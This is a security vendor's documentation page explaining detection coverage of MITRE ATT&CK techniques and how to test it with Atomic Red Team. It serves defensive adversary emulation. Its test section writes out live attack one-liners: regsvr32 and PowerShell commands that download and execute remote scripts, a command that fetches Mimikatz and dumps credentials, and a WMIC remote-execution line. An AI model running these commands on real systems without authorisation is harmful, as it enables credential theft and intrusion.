dir=auto><p dir=ltr data-block-id=2462bc09-778b-41f9-b9e6-c545bf4f5ccb>Building a great security operations program depends on layering the right detection techniques and security products to cover the appropriate number of adversary techniques for your business. This has historically been very difficult because most security products take a <strong>black box</strong><span type=spanMark> approach that does not transparently explain what techniques are covered.</span></p><p dir=ltr data-block-id=5dd60898-3ac1-4102-b370-4b384e53114b>We strive to make Red Canary’s coverage of adversary techniques both transparent and understandable so you can ensure your program is investing in the right security solutions.</p><h2 data-block-id=c2aa2570-65da-4d4f-8612-a11ad7a92c68><span style=font-size:26px type=spanMark>Coverage for an adversary technique</span></h2><p dir=ltr data-block-id=5d9dc250-14e0-4b98-8926-d70cf2493b55>You can view an adversary technique in <span type=spanMark>Red Canary</span>, along with detection analytics we used to identify that technique, how often it is used across all systems we monitor, and how prevalent it is in your environment.</p><ol dir=ltr data-block-id=31d72b78-4cef-40d5-9fba-28109dee78df><li dir=ltr data-block-id=6438d580-9829-449c-b74f-fed428ce1d2e><p dir=ltr data-block-id=c6a64301-90a9-4701-abe9-fe1887da0575>From the navigation menu click the <strong>Analytics&nbsp;</strong>dropdown.</p></li><li dir=ltr data-block-id=ebcab481-d2cf-451b-a6df-ed313020f66b><p dir=ltr data-block-id=5677bcb8-3319-40f5-85bf-04036d65cfca>Click the <strong>Attack Techniques</strong> tab to see a matrix of all adversary techniques.</p></li><li dir=ltr data-block-id=4da513c5-98de-499a-b3bd-aacea79f31ff><p dir=ltr data-block-id=e9976ed6-7ea9-4b0a-b3a5-fe5e094a68a1>Click the name of any adversary technique.</p></li><li dir=ltr data-block-id=cf2f915c-14db-4c39-acfd-9fc76df464f0><p dir=ltr data-block-id=c8eb93b2-1f6f-4757-a474-ef5bf0e3247b>Review the <strong>Red Canary Coverage</strong> section to see a list of the active detection analytics that Red Canary uses to identify behavior associated with this technique. You can click any analytic name to read more about it.</p></li></ol><h2 dir=ltr data-block-id=fb04a1d0-6b1a-481f-bcd4-dd010c884389><span style=font-size:26px type=spanMark>Coverage differences between EDR/EPP platforms</span></h2><p dir=ltr data-block-id=304f76bb-e8ca-47d6-b2d4-ec6fb7942860>No two <span type=spanMark>Endpoint Detection and Response (EDR)/Endpoint Protection Platforms</span> (EPP) products collect exactly the same amount of telemetry under the same conditions. Some are designed to collect mostly unfiltered activity with little targeting or filtering performed on the endpoint. Others take an “opt in” approach and collect significantly less data. Features that negatively impact the amount of data collected by your sensor include:</p><ul dir=ltr data-block-id=2fbb57c0-fa97-47df-967d-e6ba27870610><li dir=ltr data-block-id=9115f1c7-8738-4ffe-9cb2-746294ac0e78><p dir=ltr data-block-id=59700834-8489-471b-adb4-4b0ffb25208e><strong>Deduplication</strong>, wherein a sensor decides not to record endpoint activity because it has reported the same / similar event in a recent time window (ranging from minutes to days).</p></li><li dir=ltr data-block-id=0f02eec5-da1a-4de5-ba1b-0803ca97fa78><p dir=ltr data-block-id=60c0466f-71bc-4eb5-a082-2b4576c5a674><strong>Capping/Limiting</strong>, wherein a sensor is configured to record a maximum number of records (oftentimes per process path, binary, etc.) per time window (ranging from minutes to days).</p></li><li dir=ltr data-block-id=cfe60bcf-f8a6-4c31-86ae-7e3c166ad700><p dir=ltr data-block-id=0838245d-75c3-4757-b6e7-adb7b595b092><strong>Targeting</strong>, wherein a sensor collects information only under certain conditions or circumstances, such as:</p><ul dir=ltr data-block-id=449cf4c0-fcd2-46d8-a872-c33cecfe7065><li dir=ltr data-block-id=64e5c431-02bb-4e07-8ad2-f93bdf073adb><p dir=ltr data-block-id=2b318950-83f7-40ee-92f3-f5814d67dcf4>Recording registry modifications only for registry keys/paths</p></li><li dir=ltr data-block-id=b544ae3e-7de0-4c8c-9f2b-bb297e4250f3><p dir=ltr data-block-id=b5dfd0fb-080f-42a5-8e80-445b57d52f4c>Recording file modifications only for specific non-system paths</p></li><li dir=ltr data-block-id=89e2e4b0-4ff1-4e50-8694-720c42cbdcd2><p dir=ltr data-block-id=48d2c44f-fc1c-4a3c-8fa1-f225994697ba>Recording binary information for only non-Microsoft signed binaries</p></li></ul></li></ul><p dir=ltr data-block-id=eb2c5260-1ef0-45eb-bf8d-ce797e1490e4>These differences in telemetry collection make it impossible for us to concretely tell you that your specific EDR/EPP platform collects the data needed to enable a specific detection analytic.&nbsp;</p><p dir=ltr data-block-id=5f35cbe0-1a70-4489-9325-caeac2f9c5dd>We continually strongly advise EDR/EPP vendors to increase their telemetry collection. We also ensure they meet our quality standards through a thorough <strong>telemetry collection validation</strong><span type=spanMark> process we run for each product. Products must collect a certain amount of telemetry before we will consider supporting them (this is why we only support a small number of EDR/EPP platforms on the market; most do not pass this step).</span></p><h2 dir=ltr data-block-id=5ac90276-93fe-40e1-b48a-43ec9c010a85><span style=font-size:26px type=spanMark>Techniques Red Canary does not cover</span></h2><p dir=ltr data-block-id=fe6e05f3-b078-43bd-a83e-59e7e7dc5958>Red Canary does not provide coverage for all adversary tactics. This lack of coverage can be for a number of reasons:</p><ul dir=ltr data-block-id=9f990604-2f17-4358-ab17-b7640c0679c3><li dir=ltr data-block-id=f80694d5-5b7e-4692-9470-3c565b9e0037><p dir=ltr data-block-id=f68381a4-85d8-498d-b4c9-71a9cb8f3b7e>EDR products do not provide the data required to observe this technique (for example, Supply Chain Compromise (T1195)).</p></li><li dir=ltr data-block-id=3e177bbe-9747-4d3e-894a-52ede277a558><p dir=ltr data-block-id=0d9bd879-9414-4b38-b1fe-a04a88a7debd>Some techniques are overly broad and more appropriate for <em>visibility</em><span type=spanMark> use cases than <strong>detection</strong>&nbsp;use cases (for example, the File Deletion (T1107) technique is not specific and thus is not well suited for detection purposes).</span></p></li><li dir=ltr data-block-id=e4725f3d-84f0-4934-b6c9-5b79507c41e3><p dir=ltr data-block-id=bc1c4244-9a32-4775-b735-6a939aad9861>Red Canary has not prioritized the detection of this technique. This seldom occurs, and is usually seen when a new technique that has not yet been found in the wild is added to <a href=/doc/docs/how-red-canary-uses-mitre-attck target=_blank translate=no>MITRE ATT&amp;CK</a><sup>®</sup> and detection measures are still being investigated.</p></li></ul><h2 dir=ltr data-block-id=97b62291-e826-4ac5-973a-a2f6984dbe38><span style=font-size:26px type=spanMark>Test an adversary technique</span></h2><p dir=ltr data-block-id=16e982a1-1388-4ef8-85e0-34bcefdaad56>You can test an adversary technique to assess Red Canary threat coverage, your automation playbooks, and your team’s response to those confirmed threats.&nbsp;</p><p dir=ltr data-block-id=0bd6b597-40bc-4c4a-b44d-affa5046a573>You can test an adversary technique in a number of ways, using paid or open source tools, simple command executions, and so on. For teams looking to start testing quickly and easily, <a href="https://atomicredteam.io/" target=_blank>Atomic Red Team</a><span type=spanMark> is an open source library of simple tests that any security team can execute to test their defenses. Tests are focused, have few dependencies, and are defined in a structured format that can be used by automation frameworks.</span></p><h2 dir=ltr data-block-id=9184d6f1-b37c-4829-99e5-ea189fef3f95><span style=font-size:26px type=spanMark>Measuring Red Canary’s Threat Detection Capabilities Using Atomic Red Team</span></h2><ol dir=ltr data-block-id=ff72fb6f-8015-423d-9934-9cbb59ec55d2><li dir=ltr data-block-id=dda181a4-8d24-4cd3-85f2-10b5b1d493ce><p dir=ltr data-block-id=4e0c473d-97bd-45f8-8f35-a7b9fe32bdc7><a href=https://github.com/redcanaryco/atomic-red-team/wiki/Getting-started target=_blank>Read the Atomic Red Team getting started guide</a>.</p></li><li dir=ltr data-block-id=65a2a159-92f3-44bd-92c2-eb44af2dd541><p dir=ltr data-block-id=c68cfab1-1db1-453c-8bd9-88c83d3a3cb8>Select a test.</p></li><li dir=ltr data-block-id=77ed3d25-e087-431b-9598-bd97b708ddfb><p dir=ltr data-block-id=83b98193-6136-4c93-b82a-8e0429a1d8bd>Execute that test.</p></li><li dir=ltr data-block-id=f2eeb900-fd3d-483c-9e18-cbb801c76770><p dir=ltr data-block-id=27858a39-2706-4cf0-94b0-d7ae4490f064>Review the events identified and investigated by Red Canary and any confirmed threats that result.</p></li></ol><h2 dir=ltr data-block-id=f8e28600-18f7-4fcb-a59d-3534a23fe975><span style=font-size:26px type=spanMark>Select tests to exercise</span></h2><p dir=ltr data-block-id=dd8d974c-581a-4981-8a4e-6e39605555a8>Testing begins with selecting the right adversary techniques to simulate. It is critical that you carry out actions in the same way that an adversary would (a common mistake is to run a single command, like listing local user accounts, without the follow-on commands that an adversary would take).</p><p dir=ltr data-block-id=47f8f912-da31-4718-9c68-47f76531ac43>Following are several examples our customers have used during recent tests:</p><h3 dir=ltr data-block-id=cc551f0f-7501-4c7f-a0e5-9a30a453ba84>Good tests for Windows endpoints</h3><p dir=ltr data-block-id=a3ec7dd2-f7c8-422a-bac7-e69cfa289309><strong>MITRE ATT&amp;CK Technique T1053 — Scheduled Task (Privilege Escalation, Execution, and Persistence)</strong></p><p dir=ltr data-block-id=02beb73a-641a-4f6f-9359-4a369d22fdc3>Running the below command will test the listed techniques above. Scheduled tasks will use regsvr32.exe to pull a (safe) file down from the Atomic Red Team repository and execute it.</p><pre dir=ltr data-block-id=0eef047e-06e0-4a78-8fa6-50c35e30d558 language=plaintext data-custom-title=Custom class=language-plaintext><code class=language-plaintext spellcheck=false>SCHTASKS /Create /SC ONCE /TN "Atomic Testing" /TR "regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/8e969def85345af3d509210555318e9b73729d7f/atomics/T1117/src/RegSvr32.sct scrobj.dll" /mo 30</code></pre><p dir=ltr data-block-id=9426c17e-bdd7-4a71-929c-efd49456e030><strong>MITRE ATT&amp;CK Technique T1003 — Credential Dumping (Credential Access)</strong></p><p dir=ltr data-block-id=68f0afa5-8994-4de6-97e1-57fbb3684dcf>Running the below command will use PowerShell to download Mimikatz from the Empire repository and execute it.</p><pre dir=ltr data-block-id=03c651ad-b579-41e6-b3ad-1bfe7cb966a7 language=plaintext data-custom-title=Custom class=language-plaintext><code class=language-plaintext spellcheck=false>powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/dev/data/module_source/credentials/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"</code></pre><p dir=ltr data-block-id=23204f83-87a6-41b8-b312-f2559664f574><strong>MITRE ATT&amp;CK Technique T1047 — Lateral Movement, Execution, and Discovery</strong></p><p dir=ltr data-block-id=f8e75a71-9d98-47ae-ba49-e85bfa08292f>Run the below command from a test machine and replace REMOTECOMPUTERNAME with a hostname or IP of another remote system that you’d like to test. The command below will take advantage of a WMI to spawn PowerShell on the remote computer, pull down a benign discovery script from our <a href="https://github.com/redcanaryco/atomic-red-team/" target=_blank translate=no>Atomic Red Team GitHub</a><span type=spanMark>, and execute it. This will simulate lateral movement and reconnaissance.</span></p><pre dir=ltr data-block-id=8749b9f2-9224-4557-a5ab-f30bfe47cbd1 language=plaintext data-custom-title=Custom class=language-plaintext><code class=language-plaintext spellcheck=false>wmic /node:REMOTECOMPUTERNAME process call create “powershell.exe IEX (New-Object Net.WebClient).DownloadString(‘https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Misc/Discovery.bat’) &gt; $env:temp\output.txt”</code></pre><p dir=ltr data-block-id=ae49e2a2-eb2f-4202-a07c-003c1f3d78e4><strong>MITRE ATT&amp;CK Technique T1117 — Regsvr32.exe (Execution)&nbsp;</strong></p><p dir=ltr data-block-id=b972f996-edaf-4616-8726-e636bd63070b>Running the below command utilizes regsvr32.exe to download a (safe) file from the Atomic Red Team repository. The file is also executed spawning calc.exe.</p><pre dir=ltr data-block-id=7d99d2f4-7a6e-408f-b864-0463d2d14198 language=plaintext data-custom-title=Custom class=language-plaintext><code class=language-plaintext spellcheck=false>regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/8e969def85345af3d509210555318e9b73729d7f/atomics/T1117/src/RegSvr32.sct scrobj.dll</code></pre><p dir=ltr data-block-id=331cad82-1f45-464a-9f90-d6f393be5105><strong>MITRE ATT&amp;CK Technique T1086 — PowerShell (Execution, Discovery)</strong></p><p dir=ltr data-block-id=369b0e32-ea12-4595-8a94-5d4bbbb8735e>Running the below command downloads a discovery batch file and executes it. The discovery file utilizes safe native Windows commands to pull system information and output the data to a text file.</p><pre dir=ltr data-block-id=3601244a-d1a1-4524-a28e-7a743fbe96d3 language=plaintext data-custom-title=Custom class=language-plaintext><code class=language-plaintext spellcheck=false>powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Misc/Discovery.bat')" &gt; output.txt</code></pre><h3 dir=ltr data-block-id=5866c1ad-f2b4-4684-aac6-3b40421d6d3c>Good tests for Linux endpoints</h3><p dir=ltr data-block-id=583a23f5-1642-4138-bdcd-86155b9d320a><strong>Rocke &amp; Roll</strong></p><p dir=ltr data-block-id=5dcce910-c9d9-4327-9b19-2595673b07a0>This <strong>chain reaction</strong><span type=spanMark> executes multiple commands that simulate the behaviors of a multi-stage “Rocke &amp; Roll” attack. This includes the use of the following techniques:</span></p><ul dir=ltr data-block-id=471f76e9-98c0-46a2-b7f5-55864776c1e8><li dir=ltr data-block-id=db632993-ce37-4090-b662-0051c6177a04><p dir=ltr data-block-id=c46afe9a-b92a-4485-9c00-0fa11d879ff3>T1027 — Obfuscated Files or Information</p></li><li dir=ltr data-block-id=ad22862a-db8e-4f14-8c9a-4a2a3b03b380><p dir=ltr data-block-id=e2a85a0f-e5d5-4b18-a083-b12ce52e6c14>T1222 — File Permission Modification</p></li><li dir=ltr data-block-id=79ccd65a-36a6-4f98-9e5e-d1ad00ed6bab><p dir=ltr data-block-id=2e72df25-22a6-4500-b3c0-f149a86c0346>T1107 — File Deletion</p></li><li dir=ltr data-block-id=56553904-3de5-4f86-94e9-8b7500b91e61><p dir=ltr data-block-id=09d28d4f-eaac-4645-9947-3a659106d254>T1057 — Process Discovery</p></li><li dir=ltr data-block-id=2a039cd6-3c54-4967-a962-dece14d7053e><p dir=ltr data-block-id=51d6ee74-872b-4526-9ac7-ac0790a4c667>T1049 — System Network Connections Discovery</p></li><li dir=ltr data-block-id=3068143e-681d-464d-bd39-17990bae270c><p dir=ltr data-block-id=3497628a-8d89-47cd-aa09-e7d75fd2781f>T1036 — Masquerading</p></li><li dir=ltr data-block-id=90db1c64-d2cb-4351-8c24-ffdf31ac0bdf><p dir=ltr data-block-id=5db1615c-16b9-454b-9a0e-d781a4bf90f5>T1168 — Local Job Scheduling</p></li><li dir=ltr data-block-id=9e78cce6-2c93-4950-97cf-b0b0bcc1d539><p dir=ltr data-block-id=8ab74e98-18c0-4829-8697-625e81b17fa1>T1099 — Timestomp</p></li></ul><p dir=ltr data-block-id=01a8d3b0-7710-4b4b-b431-475037ce16fc>Download and execute the following script: <a href=https://github.com/redcanaryco/atomic-red-team/blob/master/ARTifacts/Chain_Reactions/rocke-and-roll-stage-01.sh target=_blank translate=no>rocke-and-roll-stage-01.sh</a></p><h2 dir=ltr data-block-id=cb6eec71-d458-4b4c-892f-cd70ffc48ede><span style=font-size:26px type=spanMark>Learn more about Red Canary coverage</span></h2><p dir=ltr data-block-id=16ebfb8e-3d47-47fe-83b4-f55f395f10c6>Red Canary’s detection engineering and intelligence teams always welcome conversations about detection coverage. If you have questions about our coverage for a specific technique, for classes of techniques, or simply want to chat more about this topic, please don’t hesitate to contact us and we’ll set up a call between our teams.</p><p data-block-id=bdede7c2-aeaa-4ff3-a17d-661c36572985>&nbsp;</p><div class=mobile-tryit></div></div><div class="sperator sperator-both"><hr></div><div class=article-vote-container id=doc_review_container dir=auto><div class=txt>Was this article helpful?</div><div class=actions><button class="btn yes" id=reviewLikeButton> <i class="fal fa-thumbs-up"></i> Yes </button> <button class="btn no" id=reviewDislikeButton> <i class="fal fa-thumbs-down"></i> No </button></div></div><div class=submit-text-container id=submit-text-container style=display:none dir=auto><div class=check-submit><i class="fal fa-comment-check"></i></div><div>Thank you for your feedback! Our team will get back to you</div></div><div id=doc_feedback_collect style=display:none dir=auto><div class=txt>How can we improve this article?</div><div class=feedback_txt id=your_feedback>Your feedback</div><div id=feedback_box><div id=dislike_feedback class="first-row dislike-container"><div class=check_input><input id=needMoreInfo class=feedback-checkbox name=needMoreInfo type=checkbox value="Need more information" autocomplete=off> <label><span>Need more information</span></label></div><div class=check_input><input id=difficultToUnderstand class=feedback-checkbox name=difficultToUnderstand type=checkbox value="Difficult to understand" autocomplete=off> <label><span>Difficult to understand</span></label></div><div class=check_input><input id=irrelevantContent class=feedback-checkbox name=irrelevantContent type=checkbox value="Inaccurate or irrelevant content" autocomplete=off> <label><span>Inaccurate or irrelevant content</span></label></div><div class=check_input><input id=missingBrokenLink class=feedback-checkbox name=missingBrokenLink type=checkbox value="Missing/broken link" autocomplete=off> <label><span>Missing/broken link</span></label></div><div class=check_input><input id=others name=others class=feedback-checkbox type=checkbox value=Others autocomplete=off> <label><span>Others</span></label></div></div><div><div class=comment-txt id=comment-txt style=display:none>Comment</div><div class=comment-txt id=comment-txt-optional style=display:none>Comment (Optional)</div><textarea class=feedback_textarea id=feedback_area rows=3 maxlength=500 placeholder="Enter your comment" autocomplete=off></textarea><div class=feedback_maxlimit>Character limit : 500</div><div id=commentValidator class="validator-error-msg hidden">Please enter your comment</div><div class=email-container><div class=email-txt id=email_text_optional style=display:none>Email (Optional)</div><div class=email-txt id=email_text style=display:none>Email</div><div><input class=feedback-checkbox id=notifyMeAboutChanges name=Remember value="Notify me about change" type=checkbox autocomplete=off> <label for=notifyMeAboutChanges class="custom-control-label w-100"> Notify me about change</label><br></div></div><input class=feedback_textarea id=feedback_mail rows=3 placeholder="Enter your email" autocomplete=off><div id=emailValidator class="validator-error-msg-email hidden">Please enter a valid email</div></div></div><div class="actions actionContainer"><button type=button class="btn btn-cancel" id=reviewCancel>Cancel</button> <input type=button class="btn btn-primary btn-disabled g-recaptcha" data-sitekey=6LcsSdIiAAAAAL7OJkCzCU7INGM1iJ2THEvHXc81 data-callback=feedbackSubmit value=Send name=recaptcha id=reviewSubmit></div></div><div class="sperator sperator-top"><hr></div><div id=navigation-container class=prev-next-container><div class=previous-nav><div class=icon-col><i class="fal fa-arrow-left"></i></div><div class=flex-col><a id=previous-nav class=previous-nav-link><div class=sublabel title=Previous>Previous</div><div id=prev-title class=prevlabel></div></a></div></div><div class=next-nav><div class=flex-col><a id=next-nav class=next-nav-link><div class=sublabel title=Next>Next</div><div id=next-title class=nextlabel></div></a></div><div class=icon-col><i class="fal fa-arrow-right"></i></div></div></div><div id=smartBarContainer4></div></div></div><div class=page-action><div class=right_sidebar_sticky id=right_sidebar><div class=article_action_links id=content_links dir=auto><p><span>Table of contents</span></p><div id=content-links></div></div></div></div></div></div><div id=smartBarContainer4></div><script src=https://cdn.document360.io/static/js/setSocialMediaShare.8507d6c384de6d4b8a8c.js.gz></script><script nonce="">function updateDocumentData(documentData){window.documentData={...documentData,};}
updateDocumentData({"articleId":"41e70c63-91f2-4550-a113-42f44b39d7d6","categoryId":"01cbb02b-393d-4577-87ac-806bcbb165b6","authorId":"c9b93dd0-1d0c-4193-8e4e-dc571b39bfbe","categoryData":"","isMainVersion":true,"isCategory":false,"languageCode":"en","versionSlug":"doc","darkThemeEnabled":false,"isPreview":false,"thankFeedBack":"Thank you for your feedback!","new":"New","updated":"Updated","custom":"Beta","tocTags":"h2,h3","deprecated":"Deprecated","showFacebookShareButton":false,"showTwitterShareButton":false,"showLinkedinShareButton":false,"showEmailShareButton":false,"navigationDictionary":{"43472cf5-2c3d-45c5-9501-76f9b3dbf383":0,"0ddafa79-9369-47a5-a1b8-b882a8490df1":1,"f2006d33-0325-4310-9fa0-ceceab4dcc16":2,"721c1fad-1365-430d-b362-22af449c5a45":3,"be9f23ca-8807-4690-9363-1fcc24567bb5":4,"973ba5e8-2229-4f5e-ad2a-6710d83bef1c":5,"a9f44e10-0418-4ae1-89df-1e996eb8ba1d":6,"699d1e64-286a-4a4f-b403-5cc8d05e6f0b":7,"ccf766ef-6ce4-4983-ba9f-b2da41471e3e":8,"19fbf03a-0f57-46db-bd4b-b51a1cb20598":9,"60a0eaf8-4fdd-4525-bb2a-8f1607dd394e":10,"638599a5-615e-41b8-abff-4a7371b66ae6":11,"82f4ddc3-4a24-4155-a7e8-2122cf57dadd":12,"93c565ca-dcb1-4bb0-b5a9-f24f277da97f":13,"b70dda1e-3f82-4702-b358-ec90b0b2809e":14,"01745b21-03e0-420c-a294-b591b3a958a6":15,"962da02d-f525-464e-8132-9e92c0a18b6f":16,"5c6ed981-ac20-4107-8333-b1b35d7671a6":17,"d334d3f5-27fd-41e6-a7c4-247187246bcf":18,"bb24cac5-6fe3-4ace-a3d6-f0c77cc11429":19,"a735a21e-cbce-4f9c-b9ab-b879ba0acd7f":20,"c90c9769-d207-440a-8b23-53eb9f274622":21,"2294a42f-6480-4fef-9a29-6c5af7f2de39":22,"86b35ce1-f861-4395-907c-c5ffdae731ac":23,"0e7c8cbc-a67a-4a88-acc1-f5fa5572a8e7":24,"30546e7f-c0c1-47eb-a1d0-f4eba9d8ecd4":25,"a78e8038-435e-4bb4-80a9-121f445c2f24":26,"8e3811b8-008a-47fc-a75e-923116de59ae":27,"9fe855a1-bbc2-43f7-9061-58af4672e1c5":28,"6b6e5e54-1bbd-49c8-8a30-0a20a3a65f24":29,"1e2e11e3-1219-4b10-956f-345b8cf45166":30,"5f663a43-d598-4bc1-9c2b-65163be3c0a9":31,"bf028601-ff1b-4363-a920-6a7383fabe97":32,"43e9e05b-6dbc-46ed-a2ff-0b08cc162d1b":33,"d3f36e91-6de9-43f3-9ec7-9e289ee10d8e":34,"10bade57-5e6e-449e-b3b9-0aa58cf769e0":35,"047259ea-47ea-4624-879d-ddcc6d777e7b":36,"f00b29aa-3b13-4331-a460-e9337e4c5bd0":37,"dd5663bf-9070-4ee2-b4c4-c4c91f3d9b0c":38,"35cc52ec-569f-47d8-997f-d934271f4d39":39,"39e25641-27ae-4af9-bca1-de5617641c05":40,"2562dd1e-8216-4a92-8ab5-2c0bd9210f64":41,"5d25b2cd-3ed3-40e2-a9da-aa6186276f60":42,"f6169997-9b9b-4c8b-aa6e-61a0dcb018f2":43,"1b08ef63-2975-4007-822a-95fc8df1005d":44,"0e67857e-e454-4fd0-910f-be6bc538d642":45,"8e12f318-45a5-4a15-8326-61e868558b07":46,"8f0abb39-c540-4db3-9467-be70e0e08446":47,"f4f1118d-2614-4597-8d7b-bf630257cb4f":48,"bd2cfe80-69f2-4cc7-9e21-437ee8d04040":49,"8ee6bb1e-7ce3-42af-a411-8f0f61ff3bb9":50,"ff22583d-0b48-42c9-aed7-ea046f75ab6b":51,"611e01db-b886-4819-aa05-a73b612cfc35":52,"04fd18c5-c67a-49bc-8c6c-86a7441d124b":53,"028089f2-3825-4c0f-872e-832cfa564ba8":54,"0452dbc8-6abd-4293-b789-ac3ac467cff6":55,"e14c5aff-740a-4961-ad85-1a696682e1ee":56,"9664194a-1a0d-4460-a0eb-3cc32244816a":57,"a38b80f8-9871-474d-b054-9f5a3006d37d":58,"0c2874c4-9c6e-4684-8f27-865cfcb1b04c":59,"4a515d2f-869e-47ae-9f60-8b725b784d60":60,"9718c67d-e959-4b0a-b065-c83c8f115828":61,"39c85f04-8592-4d5e-89f9-fd8d332fc5ee":62,"efd7d194-1669-493d-a78a-71ac865ab021":63,"b1cabf49-30d8-4344-bdce-8de7e25cee80":64,"de14317e-6d54-42ce-ba57-0968aef8a10d":65,"219ac0c6-555e-4d6d-a852-13203612471d":66,"b5b3c86d-5313-466f-b7da-980a1265c172":67,"4d3c0684-234b-4c6e-ab19-3793da8e5b5d":68,"7f65e078-fecf-4de1-ae18-0fd861a31c1e":69,"58658d99-731d-4a35-ad8a-0fa034375366":70,"101d25bf-f0e4-4047-953f-12bafba672ad":71,"70e7b798-842c-4ed8-bb3e-c8262de80208":72,"e8782d49-7483-4b30-89df-9f304e3856fc":73,"caf09364-caf6-4ae5-adb9-07f1e7c2b35d":74,"4771015d-5462-46b8-b7d1-aedfd9ff5b5b":75,"e6625585-fc00-4a53-8417-00f1b45c986d":76,"a53fd78c-d0ac-4b8e-8cba-28e0179d4eb1":77,"d1bd74da-5c4f-4f7e-8291-48a99c2cceb9":78,"41782175-9d3a-45c8-8b90-e8ee8590580d":79,"0003046c-82e3-4807-8f2e-8f3c7ee3574d":80,"220c50b0-1ab8-4d40-95b4-dc76eae9a8b0":81,"7138f32b-195c-4a7a-ae0a-627b357b6737":82,"6f1081dc-0629-4d06-91df-e35aa98ab33c":83,"4626414a-48c2-40a3-9e31-1c00f5505cf8":84,"10b03dfd-9a74-4fe6-bc7c-f3642acd2e66":85,"a42e5d6a-da70-4025-98b9-3651ce487cd8":86,"e0a5694e-3660-4a1c-84fe-1191c5bab3f3":87,"b981a8f7-c9a3-4f44-8b66-b7f7279fd9a4":88,"c223b946-a63b-482c-9677-d34d8d6c12aa":89,"9f7edfa1-df8c-4f70-b88d-c17b52d245eb":90,"8326b805-0bf7-486d-945b-33e7eda8f345":91,"fe6fea4a-de34-46ef-840e-3bcd19c59785":92,"65e97b72-8d94-4c57-b4e6-c456fcc5b5c6":93,"2cac8793-964d-4109-ba58-a0ddc82009d0":94,"e6a4a337-1411-4c47-a3e2-1192290f10c9":95,"fd082190-5e11-4e68-817c-ab7d413746af":96,"9d53657e-9ec9-4a3c-82c4-aa139ed19e7c":97,"4025e88d-6fe4-448c-940b-7617b28d21c2":98,"15fc1a37-9cc7-4111-aa26-0a4a681c2da6":99,"c5d798ab-88e0-42ea-a806-9da678e51e6f":100,"955bca20-d675-4d96-a49c-92034f3148d9":101,"fe68235d-6075-4726-9710-fa5ae6a364bd":102,"ac05a06a-8b42-4c16-9c38-bbcdeb1dabe2":103,"08a7030e-0bc1-4c64-ae5e-7a80ef9d40e7":104,"7cc19312-e127-4f54-b38f-c16f9d1947ca":105,"787ccee5-a670-4e3e-a684-d76c892979b4":106,"a4281386-adc6-49e1-8f8a-2d86835fa8a0":107,"e52d2add-14b0-4b62-8576-641c3812499f":108,"b6343890-47d5-402c-837b-a9ce9d15adb8":109,"76a693f4-65a7-4d0b-b70d-6d1bd46a3d49":110,"3eb8cc26-04d2-45ba-82ae-f3f00999e42c":111,"1bd6aac1-f175-4cdd-bc4b-5ef4030a4e97":112,"bb089459-88ea-45fe-9bb0-d27ebf82c6a8":113,"aeea5c82-5a1c-4c24-a37d-5347a3467f48":114,"95589902-49e4-4686-98aa-c5998629aa15":115,"18825926-4f97-4aac-b12b-b631c37568eb":116,"4d08fa22-ed91-45a2-893f-2e46481683f0":117,"6fd25a71-25ff-4036-9ba6-4d483f8b5033":118,"3c8f60a0-52a7-4db9-99fe-68a267049b36":119,"c364ef9b-4c39-4f70-9228-dd0346abfb34":120,"f9a1fba7-7cda-4aa5-b7ef-12f6020ea1b7":121,"40532eb8-51a2-49cb-acec-6907499fb639":122,"d622219e-043d-4d57-8ccf-5bc0c252671d":123,"c7bf01c4-c54d-4be6-80da-81834ff8a8bb":124,"c4197dde-8e57-4c97-b699-3d64883e2e83":125,"096fa2cf-473f-459c-a76e-ef3cdb3a8587":126,"56ec36f0-a8f9-424d-b5fc-d6e3da8dec2d":127,"c7709dd9-f70d-42be-a732-9390a0e33be1":128,"f4c0c14f-dd7c-4135-a594-1639596a41ec":129,"b89f12c6-f3fb-46b7-89aa-4ab3c663b6d4":130,"01cbb02b-393d-4577-87ac-806bcbb165b6":131,"2db28889-0a9b-4182-ae94-84450edc9f3f":132,"62473188-eee4-4247-875b-ddb1589ca62b":133,"09303d00-7bc9-4453-b5b3-ff448faf80e3":134,"1f77cbd5-bdc1-454d-80a2-f4525a7f2b1f":135,"5d2fe9be-f9eb-4930-9220-fa82a2a2974d":136,"3ee880ea-5946-45a2-b373-3f2b07e0581b":137,"41e70c63-91f2-4550-a113-42f44b39d7d6":138,"2561daf3-db21-47ea-93fe-881905fd5b1e":139,"fff1fafc-ea91-46a3-ad4e-2806c5a8dfbc":140,"88a4a725-cc1f-45e7-8fe1-f81c7a617f72":141,"cb46a4c8-476e-48e5-ab4c-7aac1f1f9f43":142,"9a570ef4-270a-401f-935e-4e5c7eb93585":143,"adeee3df-d1cc-4c1a-9a63-1f213949b95b":144,"513351b7-da49-4fc1-a9d5-92a9b8df5551":145,"a7c075f3-941e-4431-b53e-ff2348f59e5e":146,"2110a953-a4a3-438c-a0bc-712873f4af57":147,"6c3f11d1-deae-42d7-90f5-4dd147ea7e5b":148,"1de8386d-a58e-4c10-9510-71b5988452f1":149,"804265c6-90dc-41d3-826b-b8259f9ac60d":150,"46de19d6-5faa-4f51-88d0-7394ee99de83":151,"887b2d39-7009-46f4-be0d-082df058f485":152,"41a520ae-e3f2-40d5-b0c3-982c8ca72c4f":153,"1ac28bc4-d334-481c-a089-2b73ed7f7c9d":154,"49c55913-e4de-4951-94d2-5055eec5d019":155,"d9226fce-f5e8-4ee5-9c81-8d1532b31732":156,"0e427125-213f-4c48-babf-36771d45ac8a":157,"ce383710-b9e2-4f5e-bccb-d8f168dedfef":158,"3f92e13b-c1ed-436c-968d-310c32aaf61a":159,"c98786c3-60a9-4ebb-ad63-8f4fe0dd2dd0":160,"2e681792-c0d0-4bdc-9ad0-3adebb6791a4":161,"efcb9085-ba09-4eb7-abd5-0b6edc827061":162,"bb5da6fa-e1f5-4ca9-bf46-e8e9f30176d3":163,"9ff2b7a1-39f4-4497-a1ff-c060eadbcc78":164,"9845cefa-3d6f-4c83-98d0-db516adc59ca":165,"31bc91f3-b11c-4665-a463-2d95b1c686ac":166,"d1258efe-eea0-4950-801d-a00a17715f44":167,"81f974d7-cfb2-4bd0-82a1-9c98b3f65476":168,"a1c5225f-524c-45b6-a533-e074f98bbc70":169,"aa6ee857-b15e-4e21-8940-743fd81c71ee